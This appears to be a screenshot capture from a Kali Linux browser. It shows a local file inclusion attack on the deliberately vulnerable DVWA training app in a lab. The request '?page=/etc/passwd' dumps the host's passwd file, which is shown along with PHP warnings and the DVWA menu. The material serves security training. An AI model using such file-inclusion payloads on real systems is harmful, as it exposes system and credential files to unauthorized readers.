 192.168.2.12/dvwa/vulnerabilities/fi/?page=/etc/passwd
4
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout